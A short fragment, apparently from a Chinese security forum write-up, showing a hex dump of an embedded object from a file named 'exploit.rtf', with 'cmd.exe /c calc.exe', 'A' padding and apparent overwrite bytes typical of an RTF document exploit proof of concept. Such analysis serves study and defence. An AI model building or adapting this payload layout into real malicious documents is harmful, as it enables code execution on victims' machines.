 exploit.rtf_object_000000FE.bin
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000900h: 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ; ......災?......
00000910h: C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 ; 颧\.念[.........
00000920h: 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ; ....ZZcmd.exe /c
00000930h: 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 ;  calc.exe AAAAAA
00000940h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ; AAAAAAAAAAAAAAAA
00000950h: 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 ; AA..C...........
00000960h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000970h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000980h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000990h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009a0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009b0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009c0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009d0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009e0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000009f0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
先知社区